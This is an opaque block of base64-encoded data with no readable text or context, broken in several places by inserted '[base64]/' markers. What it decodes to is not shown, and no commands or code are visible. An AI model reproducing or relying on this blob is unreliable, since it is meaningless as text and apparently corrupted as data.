jPcFqg0h7DAZV+KxQM6BMMJu5iFBRw3a2U1jCJ9WevgyvA5u2w6u5dPMe4LeCtdzl/k3uU8V+4LWEFmpqvNDeaLepIPXEEq9PNiOqxAU1ZlmUIWAwm/hstZfPHSgeA30naT+hGNNMJnVvQalyNGK9pXsIIpuBlHx0InHG8kvAKY3jEeP+9r7nH0skuauoIM8CNLc8b2lhENK/Ks3q196UEH7Goj6jQMGapQ9RYmR+dQ6wInz+/QJjVJkvJJItvSskfT+sANnEBWTbV2/qlKBswyJ0BCICBNCIwAHWZpWespOjswp20Su4QCG/SnrgLogEJzVRZoeOlAFxiCMbRDO9jDh9/DPOjDPvgDX9NUHpyBYAv2NuPBCmuiswLuuv0kgpdzML8XOpftcUT2C/iU44KruGJ25X4AFWDu+fhlu4b2l8UBaQvdvUIj6gq0agupQa/BEsRHXMB2bNf2ljcp/iwsbu82b7exGwO3cO8Ik7jCJGQCSC93HtMjX0DvHtNjdE8vGViJdYPJISO47y3y3eLXd9NbvXHAvo3ATpv3B1xBmvhCr+GC0LY3pVaqdtivdpqy2qjNIuwBGt6ADJzAfjPPAWSABQSH1apC/ieowQ8oQQyEABtEAj1yr+CeESBy34ILRiYZRoO7dTJLOPlSeIVHcwnogCF4+IcTe7EX+z3ogz+AWDwwoR2o+LNbmIuFQjWnGIyTZYwh+FmiJWPDFfk19nsdRyzusMeBq+QGuZRNhgvgQBwQyfkk8WfnnJcZpracx5OnNo/m695M+RhcgZmtcaPlttFx+ZaHecHPyO8GL0CDRWoINxyHAihMQquTxvK6CT3+Aj0yN5zHOcj2cWi5Ag9UN55XBhmVX7sFp5+rWzBcAgtkE05/16wRagzZkgxkcq/tgqNnw6MjdaQzlcuUsudZ+ihgunvcXBJUgALsN9IfREX+dx/0/oESNIESiIAQDELzgkIilxvuoXWtaxquC04ssEEEpO0yJ1gH+7qwNoExGPvas/2Hu0Mv5IEZQPuzA64oBAO1e5hhAy60ZnvUnOLEwbBZc7vEDTFc2osLjGhdmvu5Q9kQu8CVzdkEIvFQILHNfJQyQmPmB/RY4LtjGlIWy8FOEAkzleDAE5bBqzFa/C7CA7TCA3dqDDeT0PHxZoKYjnQsXDxvVpKZol3Xi2wOlqzImwAEU3Cfz5cxE+LKt3wkCyvi7dZygoDPEiRBNvo05DxIfgdI7jzmscyl3u8wOLXwQDUMLIEM6Lf/Qtu38YeonwAPrAEnqEIYKIESNAQgxKB2/lfoWXO9pvG/[base64]/i8xl06NCNSJc2fRp16cyYMwMWbBf2Y8SsaJuKaypWrF69OmXKhGp38F/Dd7syDgo5qNyhYoUKBQx6dGDFqFev/g79Ew8XaLl39/4dfHjvQ5GWN+8NZjBZ61/[base64]/k1lRhdP+FjCB78yG+y1wg6DDJI/HOFjMcMQ62SyORphZBTWOGtsWM9EAy21ZFNLRbXWnHUttllno22St3DLrZdPIrkEuOB6Ge6XXlAx7hRXUEkut9yohM66doGJZY0XXNhOvHrtBe8o8/Q1T703e5oTnWreiwAhCSTqoL77RtBAg/34k4EVAQs08EBdlMmGQYw79HCZBqehMMOQ09mQQw9BFJHEVE5cOcU4vuBriSVQOEABGmfUEWcdK+CxBz6AVAKIEGJIgY5TenmGvJ+qcRIpKKmMZd0qQfmkE0GsLqOMLLLQIoooaviahRJKmChMMTs4eCJD1Fw7TX3ieRtu/nbknpudeuzE805vMNlpX0L9/rvQp9SKaqpFG3W0CkglnVQsSz1Aa16rPuBBjEY8aSUXUZtpppvOPe+8VFP8WOKKZ/8izDHEEIPkkc8a0dUUXiH5bI5gMWuk2GEd8UzZZB3p/XZmSTP99FWilW1aVqrNZZJ0xR3kkt96iQVc4lw5pZNTyj0XXaijbtc6YLKb997yy2d6X/OEcgnO9rxBJxg3RtiSywkmEnvs+VMAAggllPjDF70gBjGmoQsDDggXy9jYArMBIo+BTGQYItnGQBSiEQ3jLytD0SLisBceXGEJOahABQpgswHkDGcW4NkaVKGKNSBBBCHoARIAsRui/[base64]/rOA02CgyRzYoA1FUIIb6lAFUYZBlY2iFCzj4F584IUlwEgDI0CAjGyEwgOMsAIZsEAKlMAKXKhCCSHIQAp6sIYkPWNJ+Voa0+LktOqFi4cnRSkPjwZSd8XCNzGN3iWOSFMl5qGJbmDDFbPY041sEYxBDeMYMeGSkA5qjUlNahsH1YAFeCCOUYmKVbBiR63YYHGNs1Qf/fiCG/TlCozIBTMQ+bnOMZKRnfOFKchQu0gKJnWmsKQl/yCHy+hqErzywx5COcpS/hWwqFTlslxpvGjFkjanoE1cWOGcdEUiEqFQjveq9MtO/OEPcv0EMZGTru8tEzsy+EA0vfO4x5Wv/m9BAR/72ienbHqjGJIogyAsgRwj5uESubVlc57DTnYOsBnv1MUuWiHPeVZQGg8kWYUiOMEGIlcZI1rFPxdhooCOYqBe8EESYnaCENRAByUcAAHIi7MRqlCFKPhBC3mhhhhkQAYy+NEvgqI+6pRRPcAAl7eIs5sdfms3z3BpdZxk1Dcd+MDFkIV0wOFTB/9UqBH+Bzr0gIczhAJKBB6KUjncYaYKygNPHZxUrcKowzkqUh4gi+Cskqi1GAEHXhCDWMl6VrTe2Byg8wUkQDkK4Q3vVY5YxSZgZ8lOPlKTj+lkXUNpO9IEFsqAHSxqTBeY4yGWFbxQLGNDkYl0gSKy/l7+hXR0Q7U/cOIPktks9yZLWWWCNhZ0kBe9ouk48y1tKUIJ33SKgUx/6au+foJtumz5Llv+whnPcMYvDmnAAupiFcbF2IKQW88JLXdkInPucyt4Qepa10TZLSgYlgADEQzBDCKQUXnNuzMLZCADIWhCH7IciBhAoEc9oAN9yzMnmNy3GtZc8Eq9xV//hqt6A66ONa/pp2pkE9p0Y4c7PoIPetAjH2f6SDvu0e199KMf+gD3PLqtbY3oQ8JgjAc6MsEn62y4w/EW8FI/bBQQPBWqUbmBVOh4Yq4U4StahWpU9X2DGxgBxleYgyN0wblu3NisnivVWlclBhMRNjCU/[base64]/vKvbmOb/oMUu9XUcBmNzgxsV/7OMj9/AHTfLR+nzcgyPzECo9OkKPdHdx3U0iSrx5r9R62/uNVpEqv68CKTsCHFOOa/HwDW5wI3xw4ctw/njEJU6MZviCGahqXRI+CKxReL+VkyxyXinBKyRvklen+EMo58AHJ+Pu5JthecpV3nLSnOgyvSOelWGpupnX/[base64]/SYBhrQgfS+yB9gryPwYfXwJB844h72/gEQuSge9rAfZoL2OKId9vD28ORt2AEd/qQ80Cgoei/rnoHeAIf3QEDFhG/4Ssz47AirlG/Eho/5cGAJGuFAysqsBohAdAExPOF3wCAJZOAEkoDkblGUVqkxxi/9OgEMMmkTYqcTHmHkLq404m8X6c8wNuERGAMvSAMXSy5Z9s+wYAPLaO4VeCEAi25bkqnnfo4P/CDNJmGzXKGYHlBKInAAl6ACy8dxTutejsbqNrAoQPAZiM0VaI4XTpAf3ylAwM63VrAZRGUZliEGPwQGlUFElKHtIEjT4I7TQIQH/6kUrsvuriAIfWAMwAAIgmAL8MAOROAAxmtHdIQBIAAC/lQoAlZAByALFFABCnamB3qgD4DhJfArw6xJwd4FOF7BJ33yDGEBDYXDDflsA60u0N5nbqgNEW0vT/wBKmliHjoCKhXR9PbwEGNvEdUtHhzxESERKSjRw4ACjdhoEpVKwADyt27gAwyFKuSoxLDC37QixbZKLfxIcvIyjlyEkEhlBVnRF1yxdcbAU5IgB3JgP5Jg5HCxWTRD4+Qqr07hEz7hD8AA5HiFGBmh/d4P/k4u5R4hWhaDMYQnGqWRygqrGpFH5rAxG1khF1gBiLxH55zDAF3hEwBhDfgA6P5A6I6je4zu6DpBBsgHmk4LHu0lpVDqpDhvN17BOIxjH/mx/h8PSBeWIUCIYdECUiA3J3OmAQZ3UBl4cBiUoQYvze0eEu6gy9NUxiIvMgi9QO+gQAg+Eg9oQAnLywJwBiURLwJGoCUHIRJAQQ1QoAJgAAbowCbLyCdyUtiCiA2FEkIjVDiObczY5Sg3rPLQ4Rw8oh1MLx7I7R7wIU/uwdxE9B/8QRD30B/ArQ89ohC3khG70ivB0ifEkvcEDEdDUDsPyVR8ATBxAAQMheAKxwXkci4BzgXsMi+fogGa1Ekb4AOWgOF6FPuyD1U8gRgPyjBzQAYYBgV8YDFv0XZepRohU3skkxLqymckYxNAaTPfr+WiLOWOZzFW41ei0Rhfzln4/s8a/[base64]/IoNYxJqoEpOyIfgqofNiJdT/QpZwLcwA0fPEL2YPQf4mZuXutPxDJH03JHsZNV/7IXfJRKC5ZAgDQsOHGOihRSPrFRvCJJ39FSnMoADGABFqBiDQAEluARbCP7DEgu5uJWSC0H/[base64]/zLKMe1KJ4BTe5BXTeCHqJyJlD0dk1vKj1iQAzWd38XeINXeId3eGHDMY4HeZFXGYnsEZrX/nmfFzT71BTu4ndoh9S6lGFUNgP64wb2oGXxFMj4z/8m4Uxt05P44Mw+CZQ+Y2dNCbCIrP+mdxOAlllKk+SIFjXvQlqm5U99EhZeweZgc2ndzGnJ7CVPgQ7GgFEfQc1cAWvPER0t9DqiZAJvgI82VWzFw2w51Y92AJBmaRcihm1H+ASFyx93oXro1vo2pxkkpIXDU2/Hc2+Ly2/PM0M2TXAJtz2x63A5ZQ0Ul3F1wnGVMFmdEPGkECV1oCTeQHN/YAUQIARGAHQxj30UDE7Ww3S9NXWF8kF7YS4egxeEqHUjkCjOtSNk9x/64R6cktzgdU3wQdxutx2cch/2cHc7/kIciFeP95iP+ThACGQXYCN6k5eQjZd5oReRm3dWXBEWG4EPPEVLDxPyIEBlLUDfcCAOvDcam8XKYEd5znSzqAZXPCNnTyQ1evZ4Y8ku6FdoS/M0ilZ8r5EX/BcWtJEV1sPNiqHLvFFqxiWBpxbN1Oxqs/Y3J5VSUYEdS8xsTYBsN5hTPdgIqMAKOCWTv3eWIuaas1mEaYOESVVV/5g4VtBHWZics28aZHhwFXJvR6QVOmbSbhA9t4GCZlW62HNlOOjuDOqHsSAKUOIMaiACUMACnNAJcYYBTDICouAJnuANMPcJfgCKRSCy2kfYDiy/svh0v5UXWqERfCwVPGG4/njoGcb43VTL3M44T+oYXvfBje2hHWrCH8hN3PqBHsBNH9DEGg5Tp3eap3vap3c6voJaqIeaqIOaB44aqZNaqZeaqY/6Yg0gADJWqqeaqqU6AK4aqwMAALZ6q7P6qhsABuSgY03hkeMgCbTrqA30BEhR32Csmjc5fI2nFfy0fEP5DzJpDvjqTXeWZ4klV+BXNVe5REjue2/xNPeUMFRTF7Jsll8BQmvulhcMAoEhD9yEzHTDFepqDICREyLDah3YJYluUscYOiDhBubMmefFBqCZCtLgCjLZVzAjMN4ic0RFm287mwUkYnAhQHCBt1M1VX1buIfbtwOEpXbDR4GL/pxZ2AWZoRVsdRhmELqHwZ0nJBts+IYhklczyCJb5u5AiAzWAAu0ACW2oAVGIAUItPAKWmeqdXGFQAreIHNpoFlHwA54AsGWdjoOrLIyOqN5wRNs4RaEwRZsYTytcxfC+FtIGimhAXZjd3Y14kXBCA8/ggt+GsMzvKg3vKib2sM/vEVwAKlx4KmvuqpPnKq9+qq5WsWj2mIb4D8QYw60CweMwODYWioODgdwgAquQJPFFMigZVYSiwFt0zg8STP1mn1P830BO5am9y4G23sLOxcbE7FX2RNCFjEWmzUfNFAjm7KiZKKfNhIgYSPtisiq9rOxNkA7K2pI+12YwI+K/hSajcAKrCANWtbHZru2s4+cV7AbcJs2iNu3LYrQDx3Rh3tAjtuQlpuF/ZyFleEvpttW+xZjbhAHL2S59omeh2G6TOR+U0QMvgAjZxIKwCAIyJskWkAIVgDy2LvVLKAHlKAKn6AkpIAGHIADOOANMCG3oiemMmG/36S//dtbaa4VbEEYhmHZZxAhC/KPYYEYwEXAqmMc0qQdAHEfTG+l9yEr7WHC8abCPQIOMtzcD5PDOzypZQDE272pdxzed/xiMdbFUdzeW7zFpXremzQJ7MIHeMDGT5twCOfgEG7HjSAN3vp+g5xPZ4N8GbBcLMESPsEP5GAPxGB93+/HMGMz/iZJ/pxclaM8g1qGyl+5ylJzrjeONhq7i3uBNrA4OqIkEy5BFJ4WFTphDcBgajehsyVDMkFbaz/[base64]/TWjh3M093eOLB9jd3Xu/3b9qxOcdqu2d+PG9/qrnHfkXgAKWQFVwoPm6ai2az4MPjgoUnuQYvkxl7hQY8FEtQVEt/gvkYDMJ6y+csTPiKuRZ2bsZU09b45WOlrG9DkJ3Q7Fg3kLfJRNq3oATNed1fpR7HiA6nfrkyhIqVKASxooFrKFDYMUgFpvYEJSnVblyLVvGjBm3Zty4letGsqTJkydVqVzJsqXLl7heqmxFUxWum75gwfLFs2ezn0CD/mS2seOwVKmGKU2WbJgyadOmZYu6rWrVdFjTbcNqtWq2r9LChlWm9OioUYzS7lkb58sXH0mUYNFiBg+eLVJqrEBhocKBvxUCHzgho0eKETR06Hiiw4EDGhukYMqT/ilSpsuXG8ra3DBWL52gdfb6DIt0aV67WtkSxloYMqZiY0tTRnuZrl27ev0CZ6+379/z+v0bHm/4PXvthufrvc+fP3z+lONr7u/479/Wcmjfzl27jO/gv+cIT768DB7o06tfz769e/Q4bsiHQR/GgvsGAgQwwL+/////6ScggAbcZ+CBBjawiSdWyHfDDhDu8EKENuxgw4U2GBHHWmkxMkojjSCVyiokeuKJKaawwsopLJ5SkCWWSCJHHF5wyMeHIIIo4o6rOOKjIwuaiOKQJl4k4iiLxHHFhh3mmOOOSJG4SpFCoqgiL6+8QtpovbxCCWcSTRRRJqHI8lAsCUVC/gcYYMjBxyabcPIHJJB08glBBiEEykIMPfQQRQ7BQgxI3ZQzEkqIJmqSTIyyRNOjrawE6aSQ4sKKaT3xJNSmQHXU0TRlLdXUU1JR1VVWqGpl1VdgiUWWUqmcpdZae7TlRQ9LkBHFFHbctcUQQuxlwV8E/NXXBTDIkEIIItCQmLMFSACZZJfEglkkCTVUjJmdmRaat1zygtoqttiCDGtMJSPbbLm4qkwruljaznW+5RPdcP/Qs89w/fRz73L6+ouvvsP5s48+89JrjzXgeefwduZFLPF56lH83nr1ZXwCCBx3bMEFF3jQwMgjG5jffgSmrPJ/CB5Y4IFJeCIGhBjW/[base64]/IMcYYUUQxxBbESzEEDTHI4FexgB2ArLIohBDDCCusEEIBDozAwRt2XBIKZnM71PZooYkmmmni+rILuaux9pq668qmzEYbKdxbO/f6M489+uDrPz72/siH//[base64]/SJDfp+5zoROepaczmKWIp1TRkd5WskJJV2ajdq1Yhq9zF4ZVyYAQf1jCXKRCPeEMA/lYOUHAAAvgSMBc4QbL4Er0QpCAFBSgAApplh159z1qZyJafPLMl0IwxNLyAxbhWMwz3wSZ+sonKNJahQHvcYx/[base64]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[base64]/ERW/YpURFypNR+7uc6Jxd/w7AKjTCWbBYnrygFxtMCUjCLtTgAAjAAuEhQuohndAmAN5cBQBAGgMCXkoBoyBhNnoEKWxJp4oKYo3GYzwiNjOmY7gOZkXkN9oMP/vqCamPXD99IDyl4dpaJLwp0BOjYMaWJg6u5pT0IUSP0aysUm2JqAD5wUhZimzWzA17QJOqmkLnQm7H3bgXhCpLAB8SpNWjoYM/2hUESbkdlYUfCCHHQkY/XetUJYlRje96jnbine97ZkpiACZeQCZegB2cwAjVnAUtgfIOok3sUCe35fArXGfRZn/aJKOXQIvxpCnTSqkbZCYIACLIKoNrHSJLkZJ4wYtCocaPDDFTJoFLJZdOgCxLKfqRYivBHG6kolh16R2apBbnUAkNgBjQQAW/5Fx4kGHgmGG+ZAUrQBELABoIgCDZ6o3vSjFEXpJTWmK0xDFqXLlvXXJ1W/i9Tepm/IaX1aj8wmKX8mndc+q+sGVFfeo9jCpsUcAUmYgVoajOOlxYvBW1ROIVaRW1z+gl+oCRewCROpKcwxafLKW4kcmGCigMs1SGsZ6gwFTZUMgniSamLqmJwA7Pd+aj0VgiFoAc2qwd6QGc1hwKCeHx8UydFw3x/RBGL6BC9IJ/cMJ/dMJSFdJ+q+qqdIAk1ahnQhGiDMK6yKquENViAZYlGk0m4oSlUGZVY5qBBwWWhOErGyhUVaqGtgqEayqxkCVpZkAVRUAPDIwWYaos5d1DNc1B+ywAx8AM/IASBIK6RMAg2qmjnepg+2iWQyws8+ow8YXVE6k3wGhvx/iobk0kvp7YPUtovpNsv4WgP92Id03WO/[base64]/m3fmFd3GqLFRACTWC4WsCXi2u/yIgm1GSYWpIlh5lVieXD6YMbQ9oarvGu/rABr50bFpQ5dvWquvYwdt+4jSl4HbiAG1Z8xbsghVh8G1hsxVy8C/[base64]/nwRm6oa2oN6GlBU+wBXYhBQjwlsyzwoAxLL94c4OR/gKG64BlIAgwEoHgc64/OkaQmyWVC8QYOMTCsBrTuLlIzFyxEYLXQQ/16j+qew8L/Q+n+xvh0MVXbMa4UcZZrMVZfNEcfRtr/NEgrcZ+OtJu/MZ0fNIn7QiMIAZ3vGwRsscwbQQ4gAPo0cfCC1Ot4KZweryuQLHBuQRXYAWI/FknC1TfBsfWO4aRbASTHL1e4yOGVSLgK4Gc7MmgHMoteb7pqwfGEwECIAAnYAGsfHyv3Dd/oydFC5+HI5S2bKqO2AuoEJgOEZN6mGKiQMAErAeTemg2CiNUKwnI3AkK3Alhqz67wAxSyKtny0nFOnJjls2nFLe00QoZ6ggcClpY/pAFbPAGZ2AXNVCi7gy4KGosbzkAGQADhRsEbDAIbFCuN8onOszD/OyM6gqNq8Cuj1nQBR0/SJrQZOek25i69NqNpfsv9oN1w0ATGSolToOcZ/HcfNAh0k0r1L0h1F0riPxK2q3dadDdiOzd3n0F3S3e4F3ePnDePkDTOOABxIZRHENRSei7FxLfSTiQF5LHeSwfRiAfMz3T64HeNXLTU5YRyjB5Y5NYPk2naxDUS0K3enrUiHpUCxKyV0QF/WWyDgZ6hgUklGDD4evJL4nVj2qzWn2zZyAFEPDVByAAFbCpOFnWfmMQskxXZyKU9Pm098knDwFWehjMlXoJeRDk/kI+5K7t2kdEtXuEJV582BIMrEGRfhtxzbHDFWUWt7PRCtPLoQGHBVHwBGmJFxMA2nc2LBbAAKN9AEFni30GAzE6w6tdrhIYmLEt27PtzxkoxI2ZuQOt20gcPwjdGw7djfzyjcLdG/[base64]/r5nYAZe/dXu67OcekeNRL9/g7/vOU02zr/2aSgkEZi/vHSVMeRBHgl5YKMFX+QGT/Cu3dNBbMXRTLZO7nGjI+UUWuVeeeXdPJY4tgZkEAZCIARDMKJSIASgbdoaAAEqfwAMwPLdWkEyoARZ4AZu0NqLy7hUjcNzTuc8HKQ9geekkLkcyOebKxvXMK/oxI1N3BuVaRyJrhz00g6IUOlUX/WSvhaWft1ab92LsBZdvweLEPZiL/aJsAhlb/ajnvZqv/Zr3+r9XY/t/d4WVesFCbxFUAVCTeps793OawV+TwWAb+GBT2PoEeyGr0RzNOxecAWexQh/fOwaUca+yQs2/iWnRgMIYvDojKDI0+4k1V5FE66RsqLt5rY1nO9gPoIUjgB6k/AJ9XyjnZxvw5zuuUfiJL7VejACJvrVDZADdEAGxtehbmWULtKeCBdcSUsMbd2/ieLvJIEZBB/90i/kCo9o1L/wRe4K4sIKu2DYTC7xDNoRQ6HBYtZ+GF87lN0j9dfxaxAGSqAEQaAFUvAGNRAF7eyLEcABIxABIcAAQ2fmADFgwAEYMGT0gALIDZtBkSK5iZRJ4sRYFXv1epVRY0ZevDhy7OiLl69dJVvVunVL2EphyJK9hBkzpjSaNaWJs5dTp719//712xd0nz+f93L289lvpz16PvMttXds/hQjRnyq8sFqlepWrl29bl1EddGiUmVLjTWblmzZsWvdnm3bNtFcunXr+sDhAy8OHDc8UPDwAcTgwR9exFm1KtfiZcyYNePWTPJkx46XLVucK3EjqnuuXPESWvRo0qQ/x6HaKFWqxK0yK9Olaxcr2h1duXrV6/btTmDkMHK0iSrWRsWNF3eUfNMmT82de2K+avX0UVPjWMFxZc9WrKOON0ruKBV4U5QkWbLkMKLES+0vYYIvSv58+vXpF8KfX48e/PtrDBBAAAVgYAISOsigg46s6ODkD0g66eQTV1ABBZSKgMEwQw0xjKUXYj4EsRsRRySxm3LKGTEPFVdksUUX/[base64]/ntopnOpehTVWWWeFtZRZ08I1V7PWYqtXuOKyK1i69NKLr748WCAwwkB44QUjHDmxG3XUMUedd649J1ttzeG2W3NIbIaYJDFrxZHiGJlDDDE++8wL0NwNjd0r5mBENdZWcS2z/lxio42VR3fUbbfe5ODDj0ce2SQr774LL7jnoItOuulSqW6R67Lbbjg+qvvuOE8mMe+8SFS8JJP33isEE/tWZlmU/F7WTwoCAjxABigooSRBBbPapMEHI5ywl4pi2bBoYGIBkRgRPyyRxGhFdDFqqQ2leqIbYVQxx9t6/HEXXSQdEkmxKVOSmWmYadJJK6mc0sptstSyJmW4bOVLPsD4YoklkvhiTDnEBCMGESAAUCAGHNDhiQ1GgAAFFPSsgE8Z/lRDkModKrTqRGNBZdFGG4VUUpJmW6UWUlRS6dJNNe3UJnCWmicf2WenvZ2dUIWdHnrw2akdWl+15VZbZS1r/pTih9c1+V19hYsU550f63lSFpG+eudvIcUHKqzYiwccPgDMgxcGu2EwHFZRZx3112e/fffVv/adbb9dWly0NWskXXn3/yy11RLT1774pYva8GI3AdvRGAj2BwZCwhQIy8pxGrac5ixnE45IzMRWU509XOcG2slYdxbWsY9NAmQiy4N73gMf/LCwZS+E2cv2Y4aZKcACOaADJV7BigStYWd86BkkHnSKCXVuaEbTUIdCVD+lNa1EUoPiimyUB0OVrD0voqKKDBUJHvHCR10TnZDCdiRxEelsj3lMM86WNrexrUpuexuWtkS3TcjhC6L5ghj2sIe//e0LMkABA+BE/[base64]/ZhClMeML0kOwSemAhzFT2QvvEUD/7OcPMGgCDJdThExmZhA/XkBUgckKIQEOFES+ERA79ImlMc2LTosii/imqaD8kw4MV2/NTPBRVD5dQER60KJFI7MiLXyyJKIMktjJO5oyOsSob18Y2OMYxbjThEi5Y4Qkk6MVdcWDoHvcYhy/[base64]/kEHRaoTyGWV4gJ8+cEG5YcDRp0FHtIAxV2YIW0/mqMpXz4kiM8IVETmqeiKbzofmIIH0ykDD/[base64]/ybKJbdVmZVJbRL3H0oDF72dlW2tExEfSlhoEM3U6205Y6pTKTucztEWsvNwCfBzxAmBsc/tcLzWBuc9WXLfZpy9bb6oYziOGLB1r3NOu813a5ywoCxvO7t/[base64]/hyp1NSkIw3prs/2JZiCO6c/[base64]/rpDSaxPwjNHeQXR4YUf8aJWKAVAOyWuY7tIwyywq4lrQDSycyVwuAa0w0HMkjRBsyzKgq24w5SW4LS687QgvBS7uy2ty7tm2jtjeYEGaADiYjUQwIFGUK7Bm7XD08JbS7zF+4VXgIQ5aBd32YPsmrzKWwx4wrxjm4QxmAM6+ANAYLZmKy/HA7eOOY6tSL3joq898jb7moODaTYTGqzb8ynv673dk6FE/Cjg04P/yIAcgII6uA3kgwUeUqA+wopNeKl6KyJUsAiDQzgSU7huUCqIm7EAQzdEND/xc0Xwg0XxU6GTyYTbOAUPK8EekypfQBJuMBIkMZsfy4atciP6/vsqmtgFUAyFNVCrsACL//uCHkABAmSAAxgACBA6CFjAJmgCJciTCKCBQWADQPgEUCCskelAqgGFzsmIPNuNV2C/PeuI2UBBFWSJTYMJt7u0l4BBmpBBGtwJG8TBgZS0H4S7ZOBBIFRIuQvCuJssIkTC3eotY9q7aLoBKLQmZlk9MSiHbjoH97E1btnCwuuWLnSGX7hEPrgCU7sCRmCnM0TDyzM23LiIHQGDN6SD8sonOhQiE/qD+2qEETIOrUC9K1C9F6CCK9AjdKEX7ngEnpyEQnSIFWFFAesP/QC+Rey9RBSw/WABAkABJoCCSdgN5Mu3PtJEPnCpIZKQIhqa/l/4haI5uOorxYirylY8v/[base64]/aUz2c4SV6ABDHgASPQTxxwyWCDyWHzrnkKmE9YgzFIkHxqIKiMSkGog0ewCoWBFa74v6PEAS/Qoz3w/rYMZYSDEcRmqwNJeDMWuUtEdMT+INFFrAEGkEQsoIQKszfkY4UwQUuCYZCXCrjb6Byhgcu4zBCLuKluwKmcgjG9PL8hxai+RNIk9UvAbKrbgMfCnCoi8cXEdIzFjJJtaEzHrD9klMxiEK/LfBWx0EwgyAALgAADJAAIiIE1SIEM6AE6+AFACAEIWIESeIJAIMdAmJGIeLPaTBTdCMHc3JpH4c2oghReAE68q63hhK3iNDR+jIlrEIdwAAflbId2AIdwEIcbRMjn9FSYuM4g3LRQBcIjtJTtzC1F3a27Y6bwNJYPSBYp1Ehty4V3AMlbU89skU+R5Bb59NVfTTz6/rzENcCBFyCuF+hPmNSufIEnedI8VwivMUCQnWSgBO3JOqiDwZIESZgEBx2Or0C96+CBZjECK+A2P/S2PeADDu3Q8qokSbiD2aTKEa1KR/w9RoyxKdAAIMCCLKAEULDECjtL3/gbPuIDOOxEwRTQWNjRoyEa6qs+6yORvOzLI33FlFFSV8RYvgwF9dOIXWwGw5TSKSWSJTGyKDk5lLuSx0TGXpCFYsCCrYgV/rsyL0gCGcgAFLCAA6iAAzi6MDgIOlACbpwrDqABLWCDSUKFGckDiPDTCvGkzGtH3TxU3/zNFDydUhJOF2zURv26Rx1I58Q0sf3U1TlIUrVO6wxV/iH8tFNiCVVdVYlsVVfFgWlStb9rlio0h1vF1ZD8VV0F1sAN1pMEwyVItQ8QA/9UVgD1lwMKGDqQ1gNtNmvF1sG6g22VhE7oVnDtjCvADnKlAi/[base64]/sesRaZFLUhLc1TN2hSxJdu3K1scJNVSVdsR1i1Uddu3TcK37a3wFE+/Gx+NxAEx6Ab3eS4tNAfB1WHBZbxT8AMeGE8fUNwztLx+YYVTyI3MSzYfOtBqLa86EKJsFQTVjdcM5FY/+EMJhTzsMAwjwAFzFYO0EgM/KF3T5dDUHYR4zYPWbV2Js9e7tNc4fuM7KIMsKANB0N3dxTc/EBN14aO/Ad7gvcWL6JAdJRoLQV5SXN7m1ViMbaEWIjDpNTDp5UtRmJHOCSVRClmRw6pxyYWTRdnv1dL6WwZdQIXy7YPfkBWaxZto9IIeSIEUCAELuAALOIEeWAMlQII+6AM1/oiBGIiACFhAJegDSIiESxiEN5AzzeGcqc08jzjU0HkUekzBlDidrfPBSsssDu5gIARVTflgcM6UDw5V6XRItCVh3NrOFDalJfxO33Jh